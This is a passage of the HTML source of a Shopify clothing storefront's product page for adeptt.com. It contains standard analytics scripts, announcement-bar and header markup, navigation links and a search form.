      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54967369810,
      theme_id: 177333633360,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//adeptt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//adeptt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//adeptt.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54967369810,"isMerchantRequest":null,"themeId":177333633360,"themeCityHash":"9792750335947056067","contentLanguage":"en","currency":"USD","eventMetadataId":"88c8e68c-1ef0-45f8-b052-107b9b77cbf9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6935031152722,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40077506510930,"productId":6935031152722,"productGid":"gid:\/\/shopify\/Product\/6935031152722","name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","price":"169.99","sku":"21149","brand":"ADEPTT.COM","variant":"Pistachio \/ Black \/ XS","category":"DRESSES – SHORT\/MIDI","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40077506510930,"productId":6935031152722,"productGid":"gid:\/\/shopify\/Product\/6935031152722","name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","price":"169.99","sku":"21149","brand":"ADEPTT.COM","variant":"Pistachio \/ Black \/ XS","category":"DRESSES – SHORT\/MIDI","nonInteraction":true,"remote":false,"referer":"https:\/\/adeptt.com\/products\/sweatshirt-hoodie-dress-xoon"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//adeptt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://adeptt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54967369810"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177333633360"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24825638125904__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>TRUSTED BY 17.460+ ON ETSY</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  public
</span>
                                
                                <span><strong>FREE SHIPPING OVER $250 USD</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                                
                                <span><strong>HANDCRAFTED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24825638125904__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ADEPTT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-adeptt" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ADEPTT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NEW ARRIVALS 
                                  </a></li><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERS
                                  </a></li><li><a href="/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COATS
                                  </a></li><li><a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DRESSES
                                  </a></li><li><a href="/collections/trousers-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PANTS &amp; SKIRTS
                                  </a></li><li><a href="/collections/tops-blouses-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOPS &amp; BLOUSES
                                  </a></li><li><a href="/collections/blazers-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VESTS &amp; CARDIGANS
                                  </a></li><li><a href="/collections/jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    JUMPSUITS &amp; SETS
                                  </a></li><li><a href="/collections/soho-street-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SOHO COLLECTION 
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BAGS
                                  </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-in" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW ARRIVALS 
                    </a></li><li><a href="/collections/linen-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LINEN COLLECTION
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ON SALE %
                    </a></li><li><a href="/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR STORY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/TheAdeptt/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/adeptt0530/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/adeptt_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 90.71428571428571%"
            
